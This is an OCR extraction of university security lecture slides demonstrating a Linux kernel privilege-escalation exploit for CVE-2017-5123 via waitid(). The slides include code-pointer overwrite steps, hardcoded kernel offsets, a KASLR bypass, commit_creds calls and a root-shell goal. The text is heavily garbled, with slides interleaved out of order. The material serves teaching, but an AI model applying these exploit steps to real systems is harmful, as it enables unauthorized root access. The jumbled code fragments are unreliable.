

÷.

CSE Dep, ACS, UPB Lecture 12, Exploit Demo 2 9/60

÷.

variable that can be altered to trigger call of specific user space executable

 $\label{eq:loss} \text{Lschre } 12, \text{ Espbit } \text{Demp } 2$ 

 $CNS<sub>2</sub>$ 

CVE-2017-5123



CNSC

CNSC

Kernel Versions

Analysis Steps

CNSC Fix commit 96 ca579a1ecc943b75beba58bebb0356f6cc4b51 <sup>2</sup> Author : Kees Cook < keescook@chromium . org > <sup>3</sup> Date : Mon Oct 9 11:36:52 2017 -0700  $width()$ : Add missing  $access\_ok()$  checks f<br>
7 Adds missing access\_ok() checks.<br>
8 CVE-2017-5123<br>
10 [...]<br>
12 [...]<br>
12 11 = 11 a/kernel/exit.c b/kernel/exit.c<br>
14 index f2cdS8e92147..cf28528842bc 100644<br>
16 --- a/kernel/exit.c<br>
16 --- a/kernel/exit.c<br>
17 00 -161

CNSC

In Short

 $\blacktriangleright$  pointer (infop) provided from user space wasn't checked / sanitized

CSE Dep, ACS, UPB Lecture 12, Exploit Demo 2 12/60

- $\blacktriangleright$  pointer could point to kernel space
- $\blacktriangleright$  write data to pointer address
- $\triangleright$  aim to do a privilege escalation exploit (i.e. get a UID 0 to a non-privileged process)

CSE Dep, ACS, UPB Lecture 12, Exploit Demo 2 14/60

v4.14-rc4: https://elixir.bootlin.com/linux/v4.14-rc4/source/kernel/exit.c#L1613 v4.15-rc5: https://elixir.bootlin.com/linux/v4.14-rc5/source/kernel/exit.c#L1613

CSE Dep, ACS, UPB 13/60

 $\blacktriangleright$  data we can control to overwrite

- $\blacktriangleright$  where to overwrite
- $\blacktriangleright$  how to run (code) to trigger privilege escalation

CSE Dep, ACS, UPB Lecture 12, Exploit Demo 2 15/60

CNSC

Actual Overwrite



CSE Dep, ACS, UPB Lecture 12, Exploit Demo 2 17/60



CNSC

 $OMO^{\frac{1}{2}}$ 

struct siginfo (revisited)



CSE Dep, ACS, UPB 18/60 CSE Depoid: Demo 2 18/60

CSE Dep, ACS, UPB Lecture 12, Exploit Demo 2 26/60

 $\blacktriangleright$  if no child process has exited 1. map memory area at <sup>0</sup> address (yes, you can do that) (in user  $\blacktriangleright$  all fields are set to zero space)  $\blacktriangleright$  if a child process exited 2. write shellcode at memory area starting at <sup>0</sup> (in user space)  $\triangleright$  si\_signo will be set to SIGCHLD (17) 3. overwrite code pointer with <sup>0</sup> (trigger with waitid() syscall)  $\blacktriangleright$  si\_errno will be set to 0 ► si\_code will be set to CLD\_EXITED (1) 4. call code pointer now filled with <sup>0</sup> (trigger with another  $\blacktriangleright$  pid will be set to the pid of the child process syscall), ending up calling shellcode  $\triangleright$  uid will be set to the uid of the child process 5. get root shell  $\triangleright$  status will be set to the exit code of the child process CSE Dep, ACS, UPB Lecture 12, Exploit Demo 2 19/60 CSE Dep, ACS, UPB Lecture 12, Exploit Demo 2 21/60 Get Code Pointer **CNS**<sup>†</sup> Simplified/Testing **CNS**<sup>†</sup> 1. get code pointer  $\blacktriangleright$  ideally located in data; heap and stack addresses are difficult 2. overwrite code pointer with <sup>0</sup> (trigger with waitid() syscall) to find 3. call code pointer now filled with <sup>0</sup> (trigger with another  $\blacktriangleright$  check source code (Linux kernel code is open source) syscall) ▶ struct pingv6\_ops pingv6\_ops; 4. get an oops (i.e. segmentation fault in kernel) in exploit\_crash/, exploit\_int3/ in the exploit archive CSE Dep, ACS, UPB 22/60 CSE Dep, ACS, UPB Lecture 12, Exploit Demo 2 23/60 CNSC struct pingv6\_ops CNSC Trigger Call to Code Pointer <sup>1</sup> struct pingv6\_ops { <sup>2</sup> int (\* ipv6\_recv\_error )( struct sock \*sk , struct msghdr \* msg , int len , 3<br>  $\frac{1}{4}$  void (\*1p6\_datagram\_recv\_common\_ct1)(struct sock \*sk,<br>
5<br>
5<br>
void (\*1p6\_datagram\_recv\_common\_ct1)(struct sock \*sk,<br>
6<br>
void (\*1p6\_datagram\_recv\_cpecific\_ct1)(struct sock \*sk,<br>
6<br>
struct sk\_buff \*skb);<br>
8<br>
3<br> 1 int tcp\_recvmsg (struct sock \*sk, struct msghdr \*msg, size\_t len, int nonblock, int flags, int \*addr\_len) 3 { 4 ...<br>5 if (unlikely(flags & MSG\_ERRQUEUE))<br>6 return inet\_recv\_error(sk, msg, len, addr\_len); 15 }; 16 17 18 done from recv() system call  $\frac{1}{6}$   $\frac{1}{100}$   $\frac{1}{100}$   $\frac{1}{1$ 20 { <sup>21</sup> \_\_int16 v1 ; // r8 <sup>22</sup> \_\_int64 result ; // rax 23 24 v1 = \*( \_WORD \*)(a1 + 16);<br>25 if ( v1 == 2 )<br>26 return sub\_FFFFFFFF817BA5D0();<br>27 result = 0xFFFFFFFALL;<br>28 if ( v1 == 10 )<br>29 result = qword\_FFFFFFFF8212CC40();<br>30 return result; 31 } CSE Dep, ACS, UPB 24/60 CSE Dep, ACS, UPB Lecture 12, Exploit Demo 2 25/60 **CNS**<sup>†</sup> Overwrite Code Pointer with 0 (Trigger From User Space) CNSC Call Code Pointer (Trigger from User Space)  $\begin{array}{lll} 1 & \quad \nearrow * \quad address \quad of \quad pingvo\_ops.\,ipvo\_recv\_error \quad * \nearrow \\ 2 & \quad \text{addr = \quad 0 \text{xFFFFFFFF8212CC40}; \end{array}$  $\begin{array}{lll} \texttt{1} & \texttt{fd = socket}(\texttt{AF\_INET6, SOCK\_STREAM, 0)}\,; \\ \texttt{recv}(\texttt{fd,} \texttt{\& dummy, 1, MSG\_ERRQUEUE})\,; \end{array}$ 3 syscall ( SYS\_waitid , P\_ALL , 0 , addr , WEXITED , NULL ) ;

CSE Dep, ACS, UPB 27/60



÷.

CSE Dep, ACS, UPB Lecture 12, Exploit Demo 2 36/60

CSE Dep, ACS, UPB Lecture 12, Exploit Demo 2 35/60

18

21

24

<sup>19</sup> /\* break kaslr \*/ <sup>20</sup> kbase = find\_kbase () ;

<sup>22</sup> prepare\_kernel\_cred = kbase + 0 x74c90 ; <sup>23</sup> commit\_creds = kbase + 0 x749e0 ;

<sup>25</sup> /\* address of pingv6\_ops . i p v 6 \_ r e c v \_ e r r o r \*/ <sup>26</sup> addr = kbase + 0 x112CC40 ;

CSE Dep, ACS, UPB Lecture 12, Exploit Demo 2 44/60

 $CNS<sub>0</sub>$ 



÷.

 $\text{Leture } 12, \text{ E治icuou } 12, \text{ Euploit Dume } 2$ 

 $\begin{tabular}{l} \bf CSE Dep, ACS, UPB \end{tabular} \begin{tabular}{l} \bf CSE Dep, ACS, UPB \end{tabular}$ 



 $\overline{\phantom{0}}$ 

CSE Dep, ACS, UPB Lecture 12, Exploit Demo 2 54/60

۰

CNSC

Trigger Overwrite of modprobe\_path



CSE Dep, ACS, UPB 55/60





CSE Dep, ACS, UPB Lecture 12, Exploit Demo 2 56/60

CNSC

Full Exploit

CNSC

Resources

in exploit\_smep/

I support archive: http://elf.cs.pub.ro/cns/res/lectures/ 12-exploit-demo-2-support.zip

CSE Dep, ACS, UPB Lecture 12, Exploit Demo 2 59/60

CNSC

References

 $\blacktriangleright$ https://access.redhat.com/security/cve/cve-2017-5123

 $\blacktriangleright$ https://github.com/nongiach/CVE/tree/master/CVE-2017-5123

CSE Dep, ACS, UPB 57/60

I https://salls.github.io/Linux-Kernel-CVE-2017-5123/

CSE Dep, ACS, UPB Lecture 12, Exploit Demo 2 60/60